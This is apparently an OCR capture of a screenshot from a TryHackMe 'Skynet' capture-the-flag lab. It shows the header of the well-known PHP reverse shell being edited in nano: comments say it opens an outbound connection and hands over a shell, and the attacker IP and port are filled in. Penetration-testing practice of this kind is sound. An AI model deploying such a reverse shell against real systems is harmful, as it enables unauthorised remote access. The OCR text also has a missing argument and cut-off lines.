 kali@kali: ~/Desktop/thm/Skynet/php-reverse-shell
File Actions Edit View Help
GNU nano 5.9 php-reverse-shell.php *
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE unde>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely avai>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit ( );
$VERSION = "1.0";
$ip = '10.9.7.59';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo